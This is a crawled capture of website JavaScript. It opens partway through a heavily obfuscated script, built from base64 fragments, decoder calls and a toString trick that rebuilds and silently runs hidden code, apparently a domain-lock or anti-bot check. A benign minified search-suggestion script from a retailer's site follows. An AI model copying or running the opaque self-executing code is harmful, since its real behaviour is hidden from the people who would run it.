t(0x228)+'eDZiZCwnYWx5cCcpK0ooMHgxZGUsJzR4Z'+'V4nKStKKDB4NTI5LCchSltOJykrSigweD'+'NhNiwneiEoJicpK0ooMHg0ZjcsJ3AwKTY'+'nKStKKDB4NDU4LCclN2pkJykrSigweDFj'+'OCwndXhaaycpK0ooMHg3N2UsJ0l2JV4nK'+'StKKDB4NDVhLCclN2pkJykrSigweDdjZS'+_0x2943396t(0x2a4)+_0x2943396t(0x33a)+'MyZ2eicpK0ooMHgxNDksJzR4ZV4nKStKK'+'DB4NTI0LCcxNUJDJykrSigweDU5ZCwnOU'+'BhUScpK0ooMHg2NDQsJ1FJNEMnKStKKDB'+_0x2943396t(0x296)+'aycpK0ooMHg3NDYsJ2dVQ14nKStKKDB4N'+'zQxLCdsT2FPJykrSigweDM3MiwnN0Mmei'+'cpK0ooMHgyYjAsJ3RdVXUnKStKKDB4MzQ'+'wLCd5KSZiJykrSigweDc1MywnVjFkSCcp'+_0x2943396t(0x2f9)+_0x2943396t(0x2bf)+'ooMHg2MWQsJ1FJNEMnKStKKDB4MzA4LCd'+'hbHlwJykrSigweDE3MCwnYWx5cCcpK0oo'+'MHg2Y2QsJ1g2Z04nKStKKDB4Mzg0LCd5K'+'SZiJykrSigweDFmNSwneiEoJicpK0ooMH'+_0x2943396t(0x178)+_0x2943396t(0x213)+'NTUsJ3AwKTYnKStKKDB4NTkyLCdaMlVZJ'+'ykrSigweDM3MSwnUl5HNycpK0ooMHgxZT'+'IsJ1J0S0gn')+('KStKKDB4N2NjLCchSltOJykrSigweDQzZ'+'CwnN25reScpK0ooMHg1YzksJ3V4SmsnKS'+_0x2943396t(0x2fd)+_0x2943396t(0x17a)+'KDB4NWIxLCdsT2FPJykrSigweDFlOSwnU'+'Uk0QycpK0ooMHgyNmQsJ3l3bkgnKStKKD'+'B4NWRmLCdsT2FPJykrSigweDYwZiwncDA'+'pNicpK0ooMHgzMDcsJ0hkQ04nKStKKDB4'+'NTZhLCdIZENOJykrSigweDM4NiwndF1Vd'+'ScpK0ooMHg2NGEsJ3AwbTEnKStKKDB4ND'+_0x2943396t(0x1b9)+'pK0ooMHgxYjUsJ1pVNFMnKStKKDB4NmI3'+'LCc5QGFRJykrSigweDcxZCwnJTdqZCcpK'+'0ooMHgzNmUsJzMmdnonKStKKDB4MzNiLC'+'c3QyZ6JykrSigweDM4ZSwnIV1LUycpK0o'+'oMHgyN2UsJ0ttJEsnKStKKDB4NzkwLCd5'+_0x2943396t(0x268)+'HgyZWQsJyQxdTAnKStKKDB4MTY2LCdiem'+'l0JykrSigweDU3NywneiEoJicpK0ooMHg'+'zZDksJ0ttJEsnKStKKDB4MjE0LCdIZENO'+'JykrSigweDM4OCwnV0pOJCcpK0ooMHgxM'+_0x2943396t(0x154)+'krSigweDM1MCwneXduSCcpK0ooMHgxMjE'+'sJ0ttJEsnKStKKDB4NjM0LCdXSk4kJykr'+'SigweDMyNywnV0pOJCcpK0ooMHg3MjYsJ'+'zUzUUgnKStKKDB4M2U0LCc3bmt5JykrSi'+'gweDQzYiwnV0pOJCcpK0ooMHgzODcsJzF'+'MU1snKStKKDB4NzcyLCc1M1FIJykrSigw'+_0x2943396t(0x2ad)+'FMnKStKKDB4NGUyLCc3QyZ6JykrSigweD'+'c5MSwnVjFk')+('SCcpK0ooMHg0N2EsJ1oyVVknKStKKDB4N'+'2YyLCd5d25IJykrSigweDZkNCwneEpKUi'+_0x2943396t(0x358)+_0x2943396t(0x282)+_0x2943396t(0x305)+_0x2943396t(0x28f)+_0x2943396t(0x226)+'eQWJ6JykrSigweDZjNCwnYWx5cCcpK0oo'+'MHgzN2YsJ3l3bkgnKStKKDB4NzRhLCdaV'+'TRTJykrSigweDQwMSwnMyZ2eicpK0ooMH'+'g0YTIsJ1g2Z04nKStKKDB4Mzc0LCdyZFB'+_0x2943396t(0x261)+_0x2943396t(0x32e)+'ykrSigweDI3NiwndmslNycpK0ooMHgzZm'+'IsJzFMU1snKStKKDB4NWI2LCd2ayU3Jyk'+'rSigweDE1ZSwnMyZ2eicpK0ooMHgzZjMs'+_0x2943396t(0x227)+'igweDMwMSwnWjJVWScpK0ooMHgxY2IsJz'+'YwWk8nKStKKDB4MmQyLCcxNUJDJykrSig'+'weDQ5MSwnMTVCQycpK0ooMHg2ZjAsJ1Je'+'RzcnKStKKDB4NTM0LCdwMG0xJykrSigwe'+'DI0MCwneiEoJicpK0ooMHgyNDMsJ3ZrJT'+_0x2943396t(0x340)+'mYywnN25reScpK0ooMHg1YmIsJ3RdVXUn'+'KStKKDB4MTFiLCdXSk4kJykrSigweDE1M'+'CwnUl5HNycpK0ooMHgyMTUsJ3psSjcnKS'+'tKKDB4NWE3LCd2ayU3JykrSigweDIzMyw'+_0x2943396t(0x27a)+'KDB4MmI1LCchSltOJykrSigweDVlOSwnY'+'nppdCcpK0ooMHgxMjIsJ1FJNEMnKStKKD'+'B4NDYwLCdW')+('azNFJykrSigweDdhOCwnIUpbTicpK0ooM'+'Hg0OGIsJzgmI0wnKStKKDB4MjMwLCc3bm'+'t5JykrSigweDY5YywncmRQaCcpK0ooMHg'+'yODAsJ3kpJmInKStKKDB4NmRhLCcxNUJD'+_0x2943396t(0x1de)+_0x2943396t(0x30d)+'krSigweDM0NywnIUpbTicpK0ooMHg1MTE'+'sJzMmdnonKStKKDB4NTc4LCckMXUwJykr'+_0x2943396t(0x2cd)+'zdua3knKStKKDB4Nzc5LCc5QGFRJykrSi'+'gweDZjZSwnYWx5cCcpK0ooMHg0NmEsJ3h'+'KSlInKStKKDB4M2U2LCdwMCk2JykrSigw'+'eDYzNSwneSkmYicpK0ooMHgzNDgsJ3ZrJ'+'TcnKSksZFtKKDB4MTllLCcxNUJDJyldPU'+'ooMHgzNWQsJzdDJnonKStKKDB4NDY0LCc'+'3QyZ6JykrJ25nJyxkW0ooMHg3YWIsJ2dV'+'Q14nKV09ZnVuY3Rpb24ocixzLHQsdSx2L'+'HcseCx5LHosQSxCKXtyZXR1cm4gcihzLH'+'QsdSx2LHcseCx5LHosQSxCKTt9LGRbSig'+'weDdkNSwnOUBhUScpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'WY3LCdhbHlwJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix3LHgpe3JldHVybiByKHMsdCx'+'1LHYsdyx4KTt9LGRbSigweDQ0ZCwnMyZ2'+'eicpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+'3JldHVybiByKHMsdCx1LHYpO30sZFtKKD'+'B4NDFhLCdWazNFJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MmUsJ3psSjcnKV09SigweDdhMywnMyZ2e'+_0x2943396t(0x2ea)+_0x2943396t(0x1b0))+(_0x2943396t(0x1eb)+'T1KKDB4M2EzLCcxNUJDJykrSigweDY4MC'+'wneXduSCcpK0ooMHg1YWEsJ0ttJEsnKSt'+'KKDB4NzZlLCdWazNFJyksZFtKKDB4NzU0'+'LCdwMCk2JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHIocyk7fSxkW0ooMHgyMmEsJ3'+_0x2943396t(0x2e4)+'oMHg3ODYsJzMmdnonKStKKDB4NDY5LCdK'+'Jm9qJykrSigweDI0ZCwnM3FhRycpKyddJ'+'yxkW0ooMHg0YWMsJ2dVQ14nKV09SigweD'+'dhZCwnSXYlXicpK0ooMHg0MTMsJ0FrYSU'+_0x2943396t(0x379)+'YSwnIV1LUycpK0ooMHg3ZDYsJ3kpJmInK'+_0x2943396t(0x2a9)+'Rpb24ocixzKXtyZXR1cm4gcnx8czt9LGR'+'bSigweDUzNiwnbE9hTycpXT1mdW5jdGlv'+'bihyLHMsdCl7cmV0dXJuIHIocyx0KTt9O'+'3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhci'+_0x2943396t(0x161)+'sdCl7dmFyIHU9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDM2NjEzODdkO2lmKHQpe3Zhc'+_0x2943396t(0x1ff)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x2943396t(0x20b)+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'QwOCwneSkmYicpXT1mW0woMHgyZTMsJzU'+'zUUgnKV0sdFtMKDB4NTI2LCd5d25IJyld'+'PWZ1bmN0aW9uKHcpe3ZhciBNPUw7cmV0d'+'XJuIGZbTSgweDUzYywnYnppdCcpXSh3KT'+_0x2943396t(0x165))+('eDI5NywneEpKUicpXT1mdW5jdGlvbih3L'+'Hope3ZhciBOPUw7cmV0dXJuIGZbTigweD'+'U0NCwnbE9hTycpXSh3LHopO30sdFtMKDB'+'4M2U4LCd6ISgmJyldPWZ1bmN0aW9uKHcs'+_0x2943396t(0x309)+'WFhLCdBa2ElJyldKHcseik7fSx0W0woMH'+_0x2943396t(0x19e)+_0x2943396t(0x34a)+'eDI5MCwnNjBaTycpXSh3LHgseSk7fSx0W'+_0x2943396t(0x269)+'M2LCdyZFBoJyldLHRbTCgweDFjMCwnNjB'+'aTycpXT1mW0woMHgzNmQsJ3hKSlInKV0s'+_0x2943396t(0x190)+'W9uKHcseil7dmFyIFE9TDtyZXR1cm4gZl'+'tRKDB4NjA5LCdKJm9qJyldKHcseik7fSx'+'0W0woMHgxZWUsJ0hkQ04nKV09ZltMKDB4'+'MTk2LCd0XigoJyldLHRbTCgweDIzYSwnV'+'mszRScpXT1mW0woMHgyNjIsJ3V4SmsnKV'+'0sdFtMKDB4NjAxLCdYNmdOJyldPWZ1bmN'+_0x2943396t(0x192)+_0x2943396t(0x1f7)+'Sx0W0woMHg3NDgsJyU3amQnKV09ZnVuY3'+_0x2943396t(0x153)+'TKDB4NjllLCd1eEprJyldKHcpO307dmFy'+'IHU9dDtmb3IodmFyIHYgaW4gcilpZihmW'+'0woMHg2MjMsJ3psSjcnKV0odltMKDB4MT'+'UyLCc3QyZ6JykrJ2gnXSxzKSYmZnVuY3R'+'pb24odyx4KXt2YXIgVD1MLHk9dVtUKDB4'+'Njg3LCdXSk4kJyldW1QoMHgxMWEsJzlAY'+'VEnKV0oJ3wnKSx6PTB4MDt3aGlsZSghIV'+'tdKXtzd2l0')+(_0x2943396t(0x143)+'iAweDE7Y2FzZScxJzp1W1QoMHg2ZGQsJ1'+'dKTiQnKV0oQik7Y29udGludWU7Y2FzZSc'+'yJzpmb3IodmFyIEE9MHgyO3VbVCgweDY0'+_0x2943396t(0x30c)+_0x2943396t(0x37d)+'g2MjcsJzlAYVEnKV0od1tUKDB4NmMzLCd'+'IcShWJykrVCgweDc3NiwnN25reScpXSh4'+'W0FdWzB4MF0pLHhbQV1bMHgxXSkpcmV0d'+_0x2943396t(0x13d)+'I9dVtUKDB4NTcxLCdwMG0xJyldKGcsdGh'+'pcyxmdW5jdGlvbigpe3ZhciBVPVQsRT1E'+'W1UoMHg1YzAsJzgmI0wnKV0odHlwZW9mI'+'HdpbmRvdyxEW1UoMHg2MjYsJzdua3knKV'+_0x2943396t(0x16b)+'nKV0odHlwZW9mIHByb2Nlc3MsRFtVKDB4'+'NTNhLCdMV2pxJyldKSYmRFtVKDB4NmE3L'+_0x2943396t(0x244)+_0x2943396t(0x2ae)+_0x2943396t(0x1ef)+_0x2943396t(0x1aa)+_0x2943396t(0x271)+'ZhciBWPVUsSD1uZXcgRVsoVigweDU0MCw'+'nSGRDTicpKSsncCddKERbVigweDY0Niwn'+'SXYlXicpXSk7cmV0dXJuIUhbVigweDVlN'+'ywnN0MmeicpXShCKTt9O3JldHVybiBEW1'+'UoMHgxZTMsJzYwWk8nKV0oRik7fSk7Y29'+'udGludWU7Y2FzZSc0Jzp2YXIgQz17fTtD'+'W1QoMHg1YWMsJ2J6aXQnKV09dVtUKDB4N'+'2Y2LCd5d25IJyldLENbVCgweDVlNCwnIV'+'1LUycpXT1m')+(_0x2943396t(0x2d0)+_0x2943396t(0x2af)+'YpO30sQ1tUKDB4MjU2LCdSdEtIJyldPXV'+'bVCgweDc0ZCwndF4oKCcpXSxDW1QoMHg0'+'ZGQsJzYwWk8nKV09ZnVuY3Rpb24oRSxGK'+_0x2943396t(0x2cc)+'MsJ1oyVVknKV0oRSxGKTt9LENbVCgweDE'+'4OSwneSkmYicpXT11W1QoMHgxMjksJzYw'+'Wk8nKV0sQ1tUKDB4NGExLCc4JiNMJyldP'+'XVbVCgweDdhZSwncDApNicpXSxDW1QoMH'+'g2MjQsJ2xPYU8nKV09ZnVuY3Rpb24oRSx'+_0x2943396t(0x251)+_0x2943396t(0x31a)+'DU5NCwnJTdqZCcpXT1mdW5jdGlvbihFKX'+'t2YXIgWj1UO3JldHVybiB1W1ooMHgzMDM'+'sJ1pVNFMnKV0oRSk7fTt2YXIgRD1DO2Nv'+_0x2943396t(0x2f1)+'W50cykpcmV0dXJuIHJbdl07fWZ1bmN0aW'+_0x2943396t(0x25c)+'nRXhwKGZbYTAoMHg3NzUsJ0FrYSUnKV0s'+_0x2943396t(0x240)+'V1bYTAoMHg2MTgsJ1g2Z04nKSsnY2UnXS'+'hzLCcnKSxzPWZbYTAoMHg3OTMsJzFMU1s'+'nKV0oYnRvYSxyKVthMCgweDI0MiwnIV1L'+'UycpXSgnPScsMHg0KVthMCgweDYzYiwnJ'+'TdqZCcpXSgnLicpW2EwKDB4NDJmLCdJdi'+_0x2943396t(0x171)+'pKydzZSddKClbYTAoMHg1NmIsJ1pVNFMn'+'KV0oJycpLHI9c1thMCgweDY5YiwneEpKU'+'icpKydjZSddKC9bYS16QS1aXS9nLGZ1bm'+_0x2943396t(0x1e6))+('e3ZhciBhMT1hMDtyZXR1cm4gU3RyaW5nW'+_0x2943396t(0x37c)+'ksJ0hkQ04nKSsnZGUnXShmW2ExKDB4NDA'+'yLCdRSTRDJyldKGZbYTEoMHgyMWYsJzUz'+'UUgnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x2943396t(0x23b)+'gweDY3MCwnNTNRSCcpK2ExKDB4Nzc2LCc'+'3bmt5JyldKDB4MCksMHhkKSk/dTpmW2Ex'+_0x2943396t(0x14c)+'30pLHM9bmV3IFJlZ0V4cChmW2EwKDB4NT'+'JkLCd1eEprJyldLCdnJyk7cmV0dXJuIGZ'+_0x2943396t(0x1ab)+_0x2943396t(0x1c8)+_0x2943396t(0x31e)+'onKV0oZlthMCgweDVjOCwnSGRDTicpXSh'+'0LGZbYTAoMHg0M2EsJzdDJnonKV0pLGZb'+'YTAoMHgxNTYsJ3RdVXUnKV1bYTAoMHgzZ'+_0x2943396t(0x315)+'8nKSxyKSxmW2EwKDB4MzNjLCdieml0Jyl'+'dKTt9dmFyIGosayxsLG0scT1uZXcgUmVn'+_0x2943396t(0x1cc)+'ycpO2o9ZltKKDB4NzUxLCcxNUJDJyldLG'+_0x2943396t(0x36a)+_0x2943396t(0x2d1)+'PWZ1bmN0aW9uKHYsdyx4LHkseixBLEIsQ'+'yxELEUsRil7dmFyIGEzPWEyO3JldHVybi'+'BmW2EzKDB4NTg0LCd0XigoJyldKHYsdyx'+_0x2943396t(0x1bf)+'KDB4NThhLCcxNUJDJyldPWZ1bmN0aW9uK'+_0x2943396t(0x156)+'E0KDB4MzA2')+(_0x2943396t(0x2c0)+'DZkLCd0XVV1JyldPWZ1bmN0aW9uKHYsdy'+_0x2943396t(0x286)+'1cm4gZlthNSgweDQ5NywnIUpbTicpXSh2'+_0x2943396t(0x1db)+'WQsJ3ReKCgnKV09ZnVuY3Rpb24odix3LH'+'gseSx6KXt2YXIgYTY9YTI7cmV0dXJuIGZ'+_0x2943396t(0x259)+'eSx6KTt9O3ZhciBzPXIsdD1mW2EyKDB4N'+'jA2LCc5QGFRJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGZbYTIoMHgzOGQsJ3V'+_0x2943396t(0x197)+'YywnNmJRcycpXVthMigweDYxOCwnWDZnT'+'icpKydjZSddKHUsJycpXTt1JiYobmV3IH'+'UoMHgwLDB4MClbYTIoMHg1ZjEsJ0xXanE'+'nKV09ZlthMigweDJkYiwnQWthJScpXShp'+'LGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHY9c'+'1thNygweDUzMSwnNjBaTycpXShoLHNbYT'+'coMHg3MTQsJzZiUXMnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+'2KXJldHVybiB2PXNbYTcoMHgzMzcsJ0l2'+'JV4nKV0oaCx2LDB4OCxbMHg3LDB4NmVdL'+'FsweDQsMHg3NF0sWzB4MiwweDYzXSxbMH'+_0x2943396t(0x27e)+'sJ0hxKFYnKV0oaCx2LDB4NCxbMHgzLDB4'+'NjZdLFsweDIsMHg2NV0pO30oKSkpO30sI'+_0x2943396t(0x35d)+'dpbmRvdykp')+(_0x2943396t(0x1d2)+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+_0x2943396t(0x1e4)+'gweDM5ZSwnV0pOJCcpKydjZSddKGssJyc'+_0x2943396t(0x142))))();}.toString();return _0x4307492.slice(_0x4307492.indexOf("{") + 1, _0x4307492.lastIndexOf("}"))})())),d[Z(0xb4a,'AkWn')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/search.js
body_size: 2267
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=740)}({136:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},137:function(e,t,n){var r=n(243),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},138:function(e,t,n){var r=n(137).Symbol;e.exports=r},241:function(e,t,n){var r=n(136),o=n(242),i=n(244),s=Math.max,a=Math.min;e.exports=function(e,t,n){var c,u,l,f,d,p,h=0,v=!1,b=!1,$=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=c,r=u;return c=u=void 0,h=t,f=e.apply(r,n)}function g(e){return h=e,d=setTimeout(j,t),v?y(e):f}function m(e){var n=e-p;return void 0===p||n>=t||n<0||b&&e-h>=l}function j(){var e=o();if(m(e))return x(e);d=setTimeout(j,function(e){var n=t-(e-p);return b?a(n,l-(e-h)):n}(e))}function x(e){return d=void 0,$&&c?y(e):(c=u=void 0,f)}function w(){var e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});